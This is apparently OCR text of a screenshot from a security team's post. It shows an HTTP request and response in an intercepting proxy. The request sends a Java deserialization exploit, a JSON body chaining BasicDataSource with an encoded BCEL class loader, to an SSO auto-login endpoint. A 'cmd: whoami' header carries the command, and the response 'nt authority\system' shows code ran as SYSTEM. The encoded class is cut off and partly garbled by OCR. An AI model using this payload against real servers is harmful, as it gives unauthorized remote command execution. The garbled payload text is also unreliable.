 Request
Pretty Raw Hex U2C \n
1 POST /bic/ssoService/v1/applyAutoLoginTicket HTTP/1.1
2 Host: 127.0.0.1
3 User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; WOW64; Trident/5.0;
SLCC2; .NET CLR 2.0.50727; .NET CLR 3.5.30729; .NET CLR 3.0.30729; Media Center PC
6.0; .NET4.0C; .NET4.0E; LBBROWSER)
4 Content-Length: 3330
5 Content-Type: application/json
6 cmd: whoami
7 Accept-Encoding: gzip, deflate, br
8 Connection: close
9
10 {
"CTGT":{
"a":{
"@type":"java.lang.Class",
"val":"org.apache.tomcat.dbcp.dbcp2.BasicDataSource"
},
"b":{
"@type":"java.lang.Class",
"val":"com.sun.org.apache.bcel.internal.util.ClassLoader"
},
"c":{
"@type":"org.apache.tomcat.dbcp.dbcp2.BasicDataSource",
"driverClassLoader":{
"@type":"com.sun.org.apache.bcel.internal.util.ClassLoader"
},
"driverClassName":
"$$BCEL$$$l$8b$I$A$A$A$A$A$A$A$8dV$cb$5b$TW$U$ff$5dH27$c3$m$g$40$Z$d1$wX5$a0$q$7
d$d8V$81Zi$c4b$F$b4F$a5$f8j$t$c3$85$MLf$e2$cc$E$b1$ef$f7$c3$be$ec$a6$df$d7u$X$ae
$ddD$bf$f6$d3$af$eb$$$ba$ea$b6$ab$ae$ba$ea$7fP$7bnf$C$89$d0$afeq$ee$bd$e7$fe$ce$
ebw$ce$9d$f0$cb$df$3f$3e$Ap$I$df$aaHbX$c5$IF$a5x$9e$e3$a8$8a$Xp$8ccL$c1$8b$w$U$e
4$U$iW1$8e$T$i$_qLp$9c$e4x$99$e3$94$bc$9b$e4$98$e2$98VpZ$o$cep$bc$c2qVE$k$e7Tt$e
2$3c$c7$F$b9$cep$bc$ca1$cbqQ$G$bb$c4qY$c1$V$VW$f1$9a$U$af$ab0PP$b1$h$s$c7$9c$5c$
85$U$f3$i$L$iE$F$96$82E$86$c4$a8$e5X$c1Q$86$d6$f4$c0$F$86X$ce$9d$T$M$j$93$96$p$a
6$x$a5$82$f0$ce$Z$F$9b4$7c$d4$b4$pd$7b$3e0$cc$a5$v$a3$5c$bb$a2j$U$yQ$z$94$ac$C$9
b$fc2$a8y$b7$e2$99$e2$84$r$z$3b$f2e$cfr$W$c6$cd$a2$9bY4$96$N$N$H1$a4$a0$a4$c1$81
$ab$a1$8ck$M$a3$ae$b7$90$f1k$b8y$cf$u$89$eb$ae$b7$94$b9$$$K$Z$d3u$C$b1$Sd$3cq$ad
$o$fc$ms6$5cs$a1z$c2$b5$e7$84$a7$c0$d3$e0$p$60$e8Z$QA$84$Y$L$C$cf$wT$C$e1S$G2l$d
66$9c$85l$ce6$7c_C$F$cb$M$9b$d7$d4$a7$L$8b$c2$M$a8$O$N$d7$b1$c2p$ec$ff$e6$93$X$d
e$b2$bda$d0$b6Z$$$7e$d9u$7c$oA$5d$cb$8ca$a7$M$bc$92$f1C$db5$lup$92$c03$9e$V$I$aa
$eb$86$ccto$b3A1$I$ca$99$J$S$cd$d1C$c3$Ja$Q$tM$d5$e5$DY$88$867$f0$s$f5$d9$y$cd1$
Response
Pretty Raw Hex Render U2C Unexpected information \n
1 HTTP/1.1 200
2 Server: openresty/1.13.6.2
3 Date: Fri, 07 Jun 2024 03:08:19 GMT
4 Connection: close
5 X-Content-Type-Options: nosniff
6 X-XSS-Protection: 1; mode=block
7 Content-Length: 23
8
9 nt authority\system
10
11
公众号 · 凝聚力安全团队